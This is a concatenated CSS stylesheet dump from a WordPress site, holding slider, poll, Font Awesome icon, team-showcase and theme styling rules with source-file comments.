.rev_slider > ul, .rev_slider_wrapper > ul, .tp-revslider-mainul > li, .rev_slider > ul > li, .rev_slider > ul > li::before, .tp-revslider-mainul > li::before, .tp-simpleresponsive > ul, .tp-simpleresponsive > ul > li, .tp-simpleresponsive > ul > li::before, .tp-revslider-mainul > li, .tp-simpleresponsive > ul > li { list-style: outside none none ! important; position: absolute; margin: 0px ! important; padding: 0px ! important; overflow: visible; background-image: none; background-position: 0px 0px; text-indent: 0em; top: 0px; left: 0px; }
.tp-revslider-mainul > li, .rev_slider > ul > li, .rev_slider > ul > li::before, .tp-revslider-mainul > li::before, .tp-simpleresponsive > ul > li, .tp-simpleresponsive > ul > li::before, .tp-revslider-mainul > li, .tp-simpleresponsive > ul > li { visibility: hidden; }
.tp-shadow2::before, .tp-shadow2::after, .tp-shadow3::before, .tp-shadow4::after { z-index: -2; position: absolute; content: ""; bottom: 10px; left: 10px; width: 50%; top: 85%; max-width: 300px; background: transparent none repeat scroll 0% 0%; box-shadow: 0px 15px 10px rgba(0, 0, 0, 0.8); transform: rotate(-3deg); }
.tp-shadow2::after, .tp-shadow4::after { transform: rotate(3deg); right: 10px; left: auto; }
.tp-shadow5::before, .tp-shadow5::after { content: ""; position: absolute; z-index: -2; box-shadow: 0px 0px 25px 0px rgba(0, 0, 0, 0.6); top: 30%; bottom: 0px; left: 20px; right: 20px; border-radius: 100px / 20px; }
.rev-burger span:nth-child(2) { margin: 3px 0px; }
#dialog_addbutton .rev-burger:hover :nth-child(2), .open .rev-burger :nth-child(2), .open.rev-burger :nth-child(2) { transform: rotate(-45deg); opacity: 0; }
.rev-scroll-btn > :hover, .rev-scroll-btn > :focus, .rev-scroll-btn > .active { color: rgb(255, 255, 255); }
.rev-scroll-btn > :hover, .rev-scroll-btn > :focus, .rev-scroll-btn > :active, .rev-scroll-btn > .active {  }
.tp-caption .rs-starring .star-rating::before, .tp-caption .rs-starring-page .star-rating::before { content: "sssss"; color: rgb(224, 218, 223); float: left; top: 0px; left: 0px; position: absolute; }
.tp-caption .rs-starring .star-rating span::before, .tp-caption .rs-starring .star-rating span::before { content: "SSSSS"; top: 0px; position: absolute; left: 0px; }
.tparrows::before { font-family: "revicons"; font-size: 15px; color: rgb(255, 255, 255); display: block; line-height: 40px; text-align: center; }
.tparrows.tp-leftarrow::before { content: ""; }
.tparrows.tp-rightarrow::before { content: ""; }
/* ::::: http://jeunesse.gov.gn/wp-content/plugins/wp-polls/polls-css.css?ver=2.73.2 ::::: */

.wp-polls ul li::before, .wp-polls-ans ul li::before, #sidebar ul ul li::before { content: ""; }
/* ::::: https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css?ver=1.2.1 ::::: */

@font-face {
	font-family: "FontAwesome";
	font-style: normal;
	font-weight: normal;
	src: url('fontawesome-webfont.eot') format("embedded-opentype"), url('fontawesome-webfont.woff2') format("woff2"), url('fontawesome-webfont.woff') format("woff"), url('fontawesome-webfont.ttf') format("truetype"), url('fontawesome-webfont.svg') format("svg");
}
.fa-glass::before { content: ""; }
.fa-music::before { content: ""; }
.fa-search::before { content: ""; }
.fa-envelope-o::before { content: ""; }
.fa-heart::before { content: ""; }
.fa-star::before { content: ""; }
.fa-star-o::before { content: ""; }
.fa-user::before { content: ""; }
.fa-film::before { content: ""; }
.fa-th-large::before { content: ""; }
.fa-th::before { content: ""; }
.fa-th-list::before { content: ""; }
.fa-check::before { content: ""; }
.fa-remove::before, .fa-close::before, .fa-times::before { content: ""; }
.fa-search-plus::before { content: ""; }
.fa-search-minus::before { content: ""; }
.fa-power-off::before { content: ""; }
.fa-signal::before { content: ""; }
.fa-gear::before, .fa-cog::before { content: ""; }
.fa-trash-o::before { content: ""; }
.fa-home::before { content: ""; }
.fa-file-o::before { content: ""; }
.fa-clock-o::before { content: ""; }
.fa-road::before { content: ""; }
.fa-download::before { content: ""; }
.fa-arrow-circle-o-down::before { content: ""; }
.fa-arrow-circle-o-up::before { content: ""; }
.fa-inbox::before { content: ""; }
.fa-play-circle-o::before { content: ""; }
.fa-rotate-right::before, .fa-repeat::before { content: ""; }
.fa-refresh::before { content: ""; }
.fa-list-alt::before { content: ""; }
.fa-lock::before { content: ""; }
.fa-flag::before { content: ""; }
.fa-headphones::before { content: ""; }
.fa-volume-off::before { content: ""; }
.fa-volume-down::before { content: ""; }
.fa-volume-up::before { content: ""; }
.fa-qrcode::before { content: ""; }
.fa-barcode::before { content: ""; }
.fa-tag::before { content: ""; }
.fa-tags::before { content: ""; }
.fa-book::before { content: ""; }
.fa-bookmark::before { content: ""; }
.fa-print::before { content: ""; }
.fa-camera::before { content: ""; }
.fa-font::before { content: ""; }
.fa-bold::before { content: ""; }
.fa-italic::before { content: ""; }
.fa-text-height::before { content: ""; }
.fa-text-width::before { content: ""; }
.fa-align-left::before { content: ""; }
.fa-align-center::before { content: ""; }
.fa-align-right::before { content: ""; }
.fa-align-justify::before { content: ""; }
.fa-list::before { content: ""; }
.fa-dedent::before, .fa-outdent::before { content: ""; }
.fa-indent::before { content: ""; }
.fa-video-camera::before { content: ""; }
.fa-photo::before, .fa-image::before, .fa-picture-o::before { content: ""; }
.fa-pencil::before { content: ""; }
.fa-map-marker::before { content: ""; }
.fa-adjust::before { content: ""; }
.fa-tint::before { content: ""; }
.fa-edit::before, .fa-pencil-square-o::before { content: ""; }
.fa-share-square-o::before { content: ""; }
.fa-check-square-o::before { content: ""; }
.fa-arrows::before { content: ""; }
.fa-step-backward::before { content: ""; }
.fa-fast-backward::before { content: ""; }
.fa-backward::before { content: ""; }
.fa-play::before { content: ""; }
.fa-pause::before { content: ""; }
.fa-stop::before { content: ""; }
.fa-forward::before { content: ""; }
.fa-fast-forward::before { content: ""; }
.fa-step-forward::before { content: ""; }
.fa-eject::before { content: ""; }
.fa-chevron-left::before { content: ""; }
.fa-chevron-right::before { content: ""; }
.fa-plus-circle::before { content: ""; }
.fa-minus-circle::before { content: ""; }
.fa-times-circle::before { content: ""; }
.fa-check-circle::before { content: ""; }
.fa-question-circle::before { content: ""; }
.fa-info-circle::before { content: ""; }
.fa-crosshairs::before { content: ""; }
.fa-times-circle-o::before { content: ""; }
.fa-check-circle-o::before { content: ""; }
.fa-ban::before { content: ""; }
.fa-arrow-left::before { content: ""; }
.fa-arrow-right::before { content: ""; }
.fa-arrow-up::before { content: ""; }
.fa-arrow-down::before { content: ""; }
.fa-mail-forward::before, .fa-share::before { content: ""; }
.fa-expand::before { content: ""; }
.fa-compress::before { content: ""; }
.fa-plus::before { content: ""; }
.fa-minus::before { content: ""; }
.fa-asterisk::before { content: ""; }
.fa-exclamation-circle::before { content: ""; }
.fa-gift::before { content: ""; }
.fa-leaf::before { content: ""; }
.fa-fire::before { content: ""; }
.fa-eye::before { content: ""; }
.fa-eye-slash::before { content: ""; }
.fa-warning::before, .fa-exclamation-triangle::before { content: ""; }
.fa-plane::before { content: ""; }
.fa-calendar::before { content: ""; }
.fa-random::before { content: ""; }
.fa-comment::before { content: ""; }
.fa-magnet::before { content: ""; }
.fa-chevron-up::before { content: ""; }
.fa-chevron-down::before { content: ""; }
.fa-retweet::before { content: ""; }
.fa-shopping-cart::before { content: ""; }
.fa-folder::before { content: ""; }
.fa-folder-open::before { content: ""; }
.fa-arrows-v::before { content: ""; }
.fa-arrows-h::before { content: ""; }
.fa-bar-chart-o::before, .fa-bar-chart::before { content: ""; }
.fa-twitter-square::before { content: ""; }
.fa-facebook-square::before { content: ""; }
.fa-camera-retro::before { content: ""; }
.fa-key::before { content: ""; }
.fa-gears::before, .fa-cogs::before { content: ""; }
.fa-comments::before { content: ""; }
.fa-thumbs-o-up::before { content: ""; }
.fa-thumbs-o-down::before { content: ""; }
.fa-star-half::before { content: ""; }
.fa-heart-o::before { content: ""; }
.fa-sign-out::before { content: ""; }
.fa-linkedin-square::before { content: ""; }
.fa-thumb-tack::before { content: ""; }
.fa-external-link::before { content: ""; }
.fa-sign-in::before { content: ""; }
.fa-trophy::before { content: ""; }
.fa-github-square::before { content: ""; }
.fa-upload::before { content: ""; }
.fa-lemon-o::before { content: ""; }
.fa-phone::before { content: ""; }
.fa-square-o::before { content: ""; }
.fa-bookmark-o::before { content: ""; }
.fa-phone-square::before { content: ""; }
.fa-twitter::before { content: ""; }
.fa-facebook-f::before, .fa-facebook::before { content: ""; }
.fa-github::before { content: ""; }
.fa-unlock::before { content: ""; }
.fa-credit-card::before { content: ""; }
.fa-feed::before, .fa-rss::before { content: ""; }
.fa-hdd-o::before { content: ""; }
.fa-bullhorn::before { content: ""; }
.fa-bell::before { content: ""; }
.fa-certificate::before { content: ""; }
.fa-hand-o-right::before { content: ""; }
.fa-hand-o-left::before { content: ""; }
.fa-hand-o-up::before { content: ""; }
.fa-hand-o-down::before { content: ""; }
.fa-arrow-circle-left::before { content: ""; }
.fa-arrow-circle-right::before { content: ""; }
.fa-arrow-circle-up::before { content: ""; }
.fa-arrow-circle-down::before { content: ""; }
.fa-globe::before { content: ""; }
.fa-wrench::before { content: ""; }
.fa-tasks::before { content: ""; }
.fa-filter::before { content: ""; }
.fa-briefcase::before { content: ""; }
.fa-arrows-alt::before { content: ""; }
.fa-group::before, .fa-users::before { content: ""; }
.fa-chain::before, .fa-link::before { content: ""; }
.fa-cloud::before { content: ""; }
.fa-flask::before { content: ""; }
.fa-cut::before, .fa-scissors::before { content: ""; }
.fa-copy::before, .fa-files-o::before { content: ""; }
.fa-paperclip::before { content: ""; }
.fa-save::before, .fa-floppy-o::before { content: ""; }
.fa-square::before { content: ""; }
.fa-navicon::before, .fa-reorder::before, .fa-bars::before { content: ""; }
.fa-list-ul::before { content: ""; }
.fa-list-ol::before { content: ""; }
.fa-strikethrough::before { content: ""; }
.fa-underline::before { content: ""; }
.fa-table::before { content: ""; }
.fa-magic::before { content: ""; }
.fa-truck::before { content: ""; }
.fa-pinterest::before { content: ""; }
.fa-pinterest-square::before { content: ""; }
.fa-google-plus-square::before { content: ""; }
.fa-google-plus::before { content: ""; }
.fa-money::before { content: ""; }
.fa-caret-down::before { content: ""; }
.fa-caret-up::before { content: ""; }
.fa-caret-left::before { content: ""; }
.fa-caret-right::before { content: ""; }
.fa-columns::before { content: ""; }
.fa-unsorted::before, .fa-sort::before { content: ""; }
.fa-sort-down::before, .fa-sort-desc::before { content: ""; }
.fa-sort-up::before, .fa-sort-asc::before { content: ""; }
.fa-envelope::before { content: ""; }
.fa-linkedin::before { content: ""; }
.fa-rotate-left::before, .fa-undo::before { content: ""; }
.fa-legal::before, .fa-gavel::before { content: ""; }
.fa-dashboard::before, .fa-tachometer::before { content: ""; }
.fa-comment-o::before { content: ""; }
.fa-comments-o::before { content: ""; }
.fa-flash::before, .fa-bolt::before { content: ""; }
.fa-sitemap::before { content: ""; }
.fa-umbrella::before { content: ""; }
.fa-paste::before, .fa-clipboard::before { content: ""; }
.fa-lightbulb-o::before { content: ""; }
.fa-exchange::before { content: ""; }
.fa-cloud-download::before { content: ""; }
.fa-cloud-upload::before { content: ""; }
.fa-user-md::before { content: ""; }
.fa-stethoscope::before { content: ""; }
.fa-suitcase::before { content: ""; }
.fa-bell-o::before { content: ""; }
.fa-coffee::before { content: ""; }
.fa-cutlery::before { content: ""; }
.fa-file-text-o::before { content: ""; }
.fa-building-o::before { content: ""; }
.fa-hospital-o::before { content: ""; }
.fa-ambulance::before { content: ""; }
.fa-medkit::before { content: ""; }
.fa-fighter-jet::before { content: ""; }
.fa-beer::before { content: ""; }
.fa-h-square::before { content: ""; }
.fa-plus-square::before { content: ""; }
.fa-angle-double-left::before { content: ""; }
.fa-angle-double-right::before { content: ""; }
.fa-angle-double-up::before { content: ""; }
.fa-angle-double-down::before { content: ""; }
.fa-angle-left::before { content: ""; }
.fa-angle-right::before { content: ""; }
.fa-angle-up::before { content: ""; }
.fa-angle-down::before { content: ""; }
.fa-desktop::before { content: ""; }
.fa-laptop::before { content: ""; }
.fa-tablet::before { content: ""; }
.fa-mobile-phone::before, .fa-mobile::before { content: ""; }
.fa-circle-o::before { content: ""; }
.fa-quote-left::before { content: ""; }
.fa-quote-right::before { content: ""; }
.fa-spinner::before { content: ""; }
.fa-circle::before { content: ""; }
.fa-mail-reply::before, .fa-reply::before { content: ""; }
.fa-github-alt::before { content: ""; }
.fa-folder-o::before { content: ""; }
.fa-folder-open-o::before { content: ""; }
.fa-smile-o::before { content: ""; }
.fa-frown-o::before { content: ""; }
.fa-meh-o::before { content: ""; }
.fa-gamepad::before { content: ""; }
.fa-keyboard-o::before { content: ""; }
.fa-flag-o::before { content: ""; }
.fa-flag-checkered::before { content: ""; }
.fa-terminal::before { content: ""; }
.fa-code::before { content: ""; }
.fa-mail-reply-all::before, .fa-reply-all::before { content: ""; }
.fa-star-half-empty::before, .fa-star-half-full::before, .fa-star-half-o::before { content: ""; }
.fa-location-arrow::before { content: ""; }
.fa-crop::before { content: ""; }
.fa-code-fork::before { content: ""; }
.fa-unlink::before, .fa-chain-broken::before { content: ""; }
.fa-question::before { content: ""; }
.fa-info::before { content: ""; }
.fa-exclamation::before { content: ""; }
.fa-superscript::before { content: ""; }
.fa-subscript::before { content: ""; }
.fa-eraser::before { content: ""; }
.fa-puzzle-piece::before { content: ""; }
.fa-microphone::before { content: ""; }
.fa-microphone-slash::before { content: ""; }
.fa-shield::before { content: ""; }
.fa-calendar-o::before { content: ""; }
.fa-fire-extinguisher::before { content: ""; }
.fa-rocket::before { content: ""; }
.fa-maxcdn::before { content: ""; }
.fa-chevron-circle-left::before { content: ""; }
.fa-chevron-circle-right::before { content: ""; }
.fa-chevron-circle-up::before { content: ""; }
.fa-chevron-circle-down::before { content: ""; }
.fa-html5::before { content: ""; }
.fa-css3::before { content: ""; }
.fa-anchor::before { content: ""; }
.fa-unlock-alt::before { content: ""; }
.fa-bullseye::before { content: ""; }
.fa-ellipsis-h::before { content: ""; }
.fa-ellipsis-v::before { content: ""; }
.fa-rss-square::before { content: ""; }
.fa-play-circle::before { content: ""; }
.fa-ticket::before { content: ""; }
.fa-minus-square::before { content: ""; }
.fa-minus-square-o::before { content: ""; }
.fa-level-up::before { content: ""; }
.fa-level-down::before { content: ""; }
.fa-check-square::before { content: ""; }
.fa-pencil-square::before { content: ""; }
.fa-external-link-square::before { content: ""; }
.fa-share-square::before { content: ""; }
.fa-compass::before { content: ""; }
.fa-toggle-down::before, .fa-caret-square-o-down::before { content: ""; }
.fa-toggle-up::before, .fa-caret-square-o-up::before { content: ""; }
.fa-toggle-right::before, .fa-caret-square-o-right::before { content: ""; }
.fa-euro::before, .fa-eur::before { content: ""; }
.fa-gbp::before { content: ""; }
.fa-dollar::before, .fa-usd::before { content: ""; }
.fa-rupee::before, .fa-inr::before { content: ""; }
.fa-cny::before, .fa-rmb::before, .fa-yen::before, .fa-jpy::before { content: ""; }
.fa-ruble::before, .fa-rouble::before, .fa-rub::before { content: ""; }
.fa-won::before, .fa-krw::before { content: ""; }
.fa-bitcoin::before, .fa-btc::before { content: ""; }
.fa-file::before { content: ""; }
.fa-file-text::before { content: ""; }
.fa-sort-alpha-asc::before { content: ""; }
.fa-sort-alpha-desc::before { content: ""; }
.fa-sort-amount-asc::before { content: ""; }
.fa-sort-amount-desc::before { content: ""; }
.fa-sort-numeric-asc::before { content: ""; }
.fa-sort-numeric-desc::before { content: ""; }
.fa-thumbs-up::before { content: ""; }
.fa-thumbs-down::before { content: ""; }
.fa-youtube-square::before { content: ""; }
.fa-youtube::before { content: ""; }
.fa-xing::before { content: ""; }
.fa-xing-square::before { content: ""; }
.fa-youtube-play::before { content: ""; }
.fa-dropbox::before { content: ""; }
.fa-stack-overflow::before { content: ""; }
.fa-instagram::before { content: ""; }
.fa-flickr::before { content: ""; }
.fa-adn::before { content: ""; }
.fa-bitbucket::before { content: ""; }
.fa-bitbucket-square::before { content: ""; }
.fa-tumblr::before { content: ""; }
.fa-tumblr-square::before { content: ""; }
.fa-long-arrow-down::before { content: ""; }
.fa-long-arrow-up::before { content: ""; }
.fa-long-arrow-left::before { content: ""; }
.fa-long-arrow-right::before { content: ""; }
.fa-apple::before { content: ""; }
.fa-windows::before { content: ""; }
.fa-android::before { content: ""; }
.fa-linux::before { content: ""; }
.fa-dribbble::before { content: ""; }
.fa-skype::before { content: ""; }
.fa-foursquare::before { content: ""; }
.fa-trello::before { content: ""; }
.fa-female::before { content: ""; }
.fa-male::before { content: ""; }
.fa-gittip::before, .fa-gratipay::before { content: ""; }
.fa-sun-o::before { content: ""; }
.fa-moon-o::before { content: ""; }
.fa-archive::before { content: ""; }
.fa-bug::before { content: ""; }
.fa-vk::before { content: ""; }
.fa-weibo::before { content: ""; }
.fa-renren::before { content: ""; }
.fa-pagelines::before { content: ""; }
.fa-stack-exchange::before { content: ""; }
.fa-arrow-circle-o-right::before { content: ""; }
.fa-arrow-circle-o-left::before { content: ""; }
.fa-toggle-left::before, .fa-caret-square-o-left::before { content: ""; }
.fa-dot-circle-o::before { content: ""; }
.fa-wheelchair::before { content: ""; }
.fa-vimeo-square::before { content: ""; }
.fa-turkish-lira::before, .fa-try::before { content: ""; }
.fa-plus-square-o::before { content: ""; }
.fa-space-shuttle::before { content: ""; }
.fa-slack::before { content: ""; }
.fa-envelope-square::before { content: ""; }
.fa-wordpress::before { content: ""; }
.fa-openid::before { content: ""; }
.fa-institution::before, .fa-bank::before, .fa-university::before { content: ""; }
.fa-mortar-board::before, .fa-graduation-cap::before { content: ""; }
.fa-yahoo::before { content: ""; }
.fa-google::before { content: ""; }
.fa-reddit::before { content: ""; }
.fa-reddit-square::before { content: ""; }
.fa-stumbleupon-circle::before { content: ""; }
.fa-stumbleupon::before { content: ""; }
.fa-delicious::before { content: ""; }
.fa-digg::before { content: ""; }
.fa-pied-piper::before { content: ""; }
.fa-pied-piper-alt::before { content: ""; }
.fa-drupal::before { content: ""; }
.fa-joomla::before { content: ""; }
.fa-language::before { content: ""; }
.fa-fax::before { content: ""; }
.fa-building::before { content: ""; }
.fa-child::before { content: ""; }
.fa-paw::before { content: ""; }
.fa-spoon::before { content: ""; }
.fa-cube::before { content: ""; }
.fa-cubes::before { content: ""; }
.fa-behance::before { content: ""; }
.fa-behance-square::before { content: ""; }
.fa-steam::before { content: ""; }
.fa-steam-square::before { content: ""; }
.fa-recycle::before { content: ""; }
.fa-automobile::before, .fa-car::before { content: ""; }
.fa-cab::before, .fa-taxi::before { content: ""; }
.fa-tree::before { content: ""; }
.fa-spotify::before { content: ""; }
.fa-deviantart::before { content: ""; }
.fa-soundcloud::before { content: ""; }
.fa-database::before { content: ""; }
.fa-file-pdf-o::before { content: ""; }
.fa-file-word-o::before { content: ""; }
.fa-file-excel-o::before { content: ""; }
.fa-file-powerpoint-o::before { content: ""; }
.fa-file-photo-o::before, .fa-file-picture-o::before, .fa-file-image-o::before { content: ""; }
.fa-file-zip-o::before, .fa-file-archive-o::before { content: ""; }
.fa-file-sound-o::before, .fa-file-audio-o::before { content: ""; }
.fa-file-movie-o::before, .fa-file-video-o::before { content: ""; }
.fa-file-code-o::before { content: ""; }
.fa-vine::before { content: ""; }
.fa-codepen::before { content: ""; }
.fa-jsfiddle::before { content: ""; }
.fa-life-bouy::before, .fa-life-buoy::before, .fa-life-saver::before, .fa-support::before, .fa-life-ring::before { content: ""; }
.fa-circle-o-notch::before { content: ""; }
.fa-ra::before, .fa-rebel::before { content: ""; }
.fa-ge::before, .fa-empire::before { content: ""; }
.fa-git-square::before { content: ""; }
.fa-git::before { content: ""; }
.fa-y-combinator-square::before, .fa-yc-square::before, .fa-hacker-news::before { content: ""; }
.fa-tencent-weibo::before { content: ""; }
.fa-qq::before { content: ""; }
.fa-wechat::before, .fa-weixin::before { content: ""; }
.fa-send::before, .fa-paper-plane::before { content: ""; }
.fa-send-o::before, .fa-paper-plane-o::before { content: ""; }
.fa-history::before { content: ""; }
.fa-circle-thin::before { content: ""; }
.fa-header::before { content: ""; }
.fa-paragraph::before { content: ""; }
.fa-sliders::before { content: ""; }
.fa-share-alt::before { content: ""; }
.fa-share-alt-square::before { content: ""; }
.fa-bomb::before { content: ""; }
.fa-soccer-ball-o::before, .fa-futbol-o::before { content: ""; }
.fa-tty::before { content: ""; }
.fa-binoculars::before { content: ""; }
.fa-plug::before { content: ""; }
.fa-slideshare::before { content: ""; }
.fa-twitch::before { content: ""; }
.fa-yelp::before { content: ""; }
.fa-newspaper-o::before { content: ""; }
.fa-wifi::before { content: ""; }
.fa-calculator::before { content: ""; }
.fa-paypal::before { content: ""; }
.fa-google-wallet::before { content: ""; }
.fa-cc-visa::before { content: ""; }
.fa-cc-mastercard::before { content: ""; }
.fa-cc-discover::before { content: ""; }
.fa-cc-amex::before { content: ""; }
.fa-cc-paypal::before { content: ""; }
.fa-cc-stripe::before { content: ""; }
.fa-bell-slash::before { content: ""; }
.fa-bell-slash-o::before { content: ""; }
.fa-trash::before { content: ""; }
.fa-copyright::before { content: ""; }
.fa-at::before { content: ""; }
.fa-eyedropper::before { content: ""; }
.fa-paint-brush::before { content: ""; }
.fa-birthday-cake::before { content: ""; }
.fa-area-chart::before { content: ""; }
.fa-pie-chart::before { content: ""; }
.fa-line-chart::before { content: ""; }
.fa-lastfm::before { content: ""; }
.fa-lastfm-square::before { content: ""; }
.fa-toggle-off::before { content: ""; }
.fa-toggle-on::before { content: ""; }
.fa-bicycle::before { content: ""; }
.fa-bus::before { content: ""; }
.fa-ioxhost::before { content: ""; }
.fa-angellist::before { content: ""; }
.fa-cc::before { content: ""; }
.fa-shekel::before, .fa-sheqel::before, .fa-ils::before { content: ""; }
.fa-meanpath::before { content: ""; }
.fa-buysellads::before { content: ""; }
.fa-connectdevelop::before { content: ""; }
.fa-dashcube::before { content: ""; }
.fa-forumbee::before { content: ""; }
.fa-leanpub::before { content: ""; }
.fa-sellsy::before { content: ""; }
.fa-shirtsinbulk::before { content: ""; }
.fa-simplybuilt::before { content: ""; }
.fa-skyatlas::before { content: ""; }
.fa-cart-plus::before { content: ""; }
.fa-cart-arrow-down::before { content: ""; }
.fa-diamond::before { content: ""; }
.fa-ship::before { content: ""; }
.fa-user-secret::before { content: ""; }
.fa-motorcycle::before { content: ""; }
.fa-street-view::before { content: ""; }
.fa-heartbeat::before { content: ""; }
.fa-venus::before { content: ""; }
.fa-mars::before { content: ""; }
.fa-mercury::before { content: ""; }
.fa-intersex::before, .fa-transgender::before { content: ""; }
.fa-transgender-alt::before { content: ""; }
.fa-venus-double::before { content: ""; }
.fa-mars-double::before { content: ""; }
.fa-venus-mars::before { content: ""; }
.fa-mars-stroke::before { content: ""; }
.fa-mars-stroke-v::before { content: ""; }
.fa-mars-stroke-h::before { content: ""; }
.fa-neuter::before { content: ""; }
.fa-genderless::before { content: ""; }
.fa-facebook-official::before { content: ""; }
.fa-pinterest-p::before { content: ""; }
.fa-whatsapp::before { content: ""; }
.fa-server::before { content: ""; }
.fa-user-plus::before { content: ""; }
.fa-user-times::before { content: ""; }
.fa-hotel::before, .fa-bed::before { content: ""; }
.fa-viacoin::before { content: ""; }
.fa-train::before { content: ""; }
.fa-subway::before { content: ""; }
.fa-medium::before { content: ""; }
.fa-yc::before, .fa-y-combinator::before { content: ""; }
.fa-optin-monster::before { content: ""; }
.fa-opencart::before { content: ""; }
.fa-expeditedssl::before { content: ""; }
.fa-battery-4::before, .fa-battery-full::before { content: ""; }
.fa-battery-3::before, .fa-battery-three-quarters::before { content: ""; }
.fa-battery-2::before, .fa-battery-half::before { content: ""; }
.fa-battery-1::before, .fa-battery-quarter::before { content: ""; }
.fa-battery-0::before, .fa-battery-empty::before { content: ""; }
.fa-mouse-pointer::before { content: ""; }
.fa-i-cursor::before { content: ""; }
.fa-object-group::before { content: ""; }
.fa-object-ungroup::before { content: ""; }
.fa-sticky-note::before { content: ""; }
.fa-sticky-note-o::before { content: ""; }
.fa-cc-jcb::before { content: ""; }
.fa-cc-diners-club::before { content: ""; }
.fa-clone::before { content: ""; }
.fa-balance-scale::before { content: ""; }
.fa-hourglass-o::before { content: ""; }
.fa-hourglass-1::before, .fa-hourglass-start::before { content: ""; }
.fa-hourglass-2::before, .fa-hourglass-half::before { content: ""; }
.fa-hourglass-3::before, .fa-hourglass-end::before { content: ""; }
.fa-hourglass::before { content: ""; }
.fa-hand-grab-o::before, .fa-hand-rock-o::before { content: ""; }
.fa-hand-stop-o::before, .fa-hand-paper-o::before { content: ""; }
.fa-hand-scissors-o::before { content: ""; }
.fa-hand-lizard-o::before { content: ""; }
.fa-hand-spock-o::before { content: ""; }
.fa-hand-pointer-o::before { content: ""; }
.fa-hand-peace-o::before { content: ""; }
.fa-trademark::before { content: ""; }
.fa-registered::before { content: ""; }
.fa-creative-commons::before { content: ""; }
.fa-gg::before { content: ""; }
.fa-gg-circle::before { content: ""; }
.fa-tripadvisor::before { content: ""; }
.fa-odnoklassniki::before { content: ""; }
.fa-odnoklassniki-square::before { content: ""; }
.fa-get-pocket::before { content: ""; }
.fa-wikipedia-w::before { content: ""; }
.fa-safari::before { content: ""; }
.fa-chrome::before { content: ""; }
.fa-firefox::before { content: ""; }
.fa-opera::before { content: ""; }
.fa-internet-explorer::before { content: ""; }
.fa-tv::before, .fa-television::before { content: ""; }
.fa-contao::before { content: ""; }
.fa-500px::before { content: ""; }
.fa-amazon::before { content: ""; }
.fa-calendar-plus-o::before { content: ""; }
.fa-calendar-minus-o::before { content: ""; }
.fa-calendar-times-o::before { content: ""; }
.fa-calendar-check-o::before { content: ""; }
.fa-industry::before { content: ""; }
.fa-map-pin::before { content: ""; }
.fa-map-signs::before { content: ""; }
.fa-map-o::before { content: ""; }
.fa-map::before { content: ""; }
.fa-commenting::before { content: ""; }
.fa-commenting-o::before { content: ""; }
.fa-houzz::before { content: ""; }
.fa-vimeo::before { content: ""; }
.fa-black-tie::before { content: ""; }
.fa-fonticons::before { content: ""; }
.fa-reddit-alien::before { content: ""; }
.fa-edge::before { content: ""; }
.fa-credit-card-alt::before { content: ""; }
.fa-codiepie::before { content: ""; }
.fa-modx::before { content: ""; }
.fa-fort-awesome::before { content: ""; }
.fa-usb::before { content: ""; }
.fa-product-hunt::before { content: ""; }
.fa-mixcloud::before { content: ""; }
.fa-scribd::before { content: ""; }
.fa-pause-circle::before { content: ""; }
.fa-pause-circle-o::before { content: ""; }
.fa-stop-circle::before { content: ""; }
.fa-stop-circle-o::before { content: ""; }
.fa-shopping-bag::before { content: ""; }
.fa-shopping-basket::before { content: ""; }
.fa-hashtag::before { content: ""; }
.fa-bluetooth::before { content: ""; }
.fa-bluetooth-b::before { content: ""; }
.fa-percent::before { content: ""; }
/* ::::: http://jeunesse.gov.gn/wp-content/plugins/wp-team-showcase-and-slider/assets/css/teamshowcase-style.css?ver=1.2.1 ::::: */

.wp_teamshowcase_grid.design-1 .member-content .member-desc::before { background-color: rgb(0, 0, 0); content: " "; display: block; height: 3px; margin: 0px auto 15px; opacity: 0.5; width: 40px; }
.wp_teamshowcase_slider.design-1 .member-content .member-desc::before { background-color: rgb(0, 0, 0); content: " "; display: block; height: 3px; margin: 0px auto 15px; opacity: 0.5; width: 40px; }
@media only screen {
}
@media only screen and (min-width: 40.0625em) {
}
/* ::::: http://jeunesse.gov.gn/wp-content/plugins/wp-team-showcase-and-slider/assets/css/slick.css?ver=1.2.1 ::::: */

.slick-track::before, .slick-track::after { display: table; content: ""; }
.slick-track::after { clear: both; }
/* ::::: http://jeunesse.gov.gn/wp-content/plugins/wp-video-gallery/includes/wpvg-sliders-style.css?ver=4.1.10 ::::: */

/* ::::: http://jeunesse.gov.gn/wp-content/themes/chillnews/style.css?ver=4.1.10 ::::: */

/* ::::: http://jeunesse.gov.gn/wp-content/themes/chillnews/assets/css/modules.min.css?ver=4.1.10 ::::: */

h2, h4 { line-height: 1.22222em; }
blockquote::before, body {  }
a, abbr, acronym, address, applet, b, big, blockquote, body, caption, center, cite, code, dd, del, dfn, div, dl, dt, em, fieldset, font, form, h1, h2, h3, h4, h5, h6, html, i, iframe, ins, kbd, label, legend, li, object, ol, p, pre, q, s, samp, small, span, strike, strong, sub, sup, table, tbody, td, tfoot, th, thead, tr, tt, u, ul, var { background: transparent none repeat scroll 0px 0px; border: 0px none; margin: 0px; padding: 0px; vertical-align: baseline; outline: 0px none; }
body, pre { background-color: rgb(255, 255, 255); }
article, aside, details, figcaption, figure, footer, header, hgroup, nav, section { display: block; }
blockquote::after, blockquote::before { content: none; }
.clearfix::after, .clearfix::before { content: " "; display: table; }
.clearfix::after { clear: both; }
.clear::after { clear: both; content: ""; display: block; }
html { height: 100%; margin: 0px ! important; }
body { font-family: "Open Sans",sans-serif; font-size: 15px; line-height: 26px; color: rgb(119, 119, 119); font-weight: 400; overflow-x: hidden ! important; }
h1 { font-size: 35px; line-height: 1.14286em; }
h2 { font-size: 27px; }
h3 { font-size: 21px; line-height: 1.19048em; }
h1, h2, h3, h4, h5, h6 { font-family: "Roboto Condensed",sans-serif; color: rgb(41, 41, 41); font-weight: 400; }
h1, h2, h3 { margin: 25px 0px; }
a:hover, h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover, p a:hover { color: rgb(255, 204, 0); }
a, p a { color: rgb(41, 41, 41); text-decoration: none; cursor: pointer; transition: color 0.2s ease-in-out 0s; }
p { margin: 10px 0px; }
blockquote::before { position: absolute; top: 3px; left: 0px; color: rgb(255, 204, 0); font-family: Ionicons; content: ""; font-size: 28px; line-height: 1; text-rendering: auto; transform: rotate(180deg); }
*::-moz-selection { background: rgb(255, 204, 0) none repeat scroll 0% 0%; color: rgb(255, 255, 255); }
.mkdf-container::after, .mkdf-container::before { content: " "; display: table; }
.mkdf-container::after { clear: both; }
